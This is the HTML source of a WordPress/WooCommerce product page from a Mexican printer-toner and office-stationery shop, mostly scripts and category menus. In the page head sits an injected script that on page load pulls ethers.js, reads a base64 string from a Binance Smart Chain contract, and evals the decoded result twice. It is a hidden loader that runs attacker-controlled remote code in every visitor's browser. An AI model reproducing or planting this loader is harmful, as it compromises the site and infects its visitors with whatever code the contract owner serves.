var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4401 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
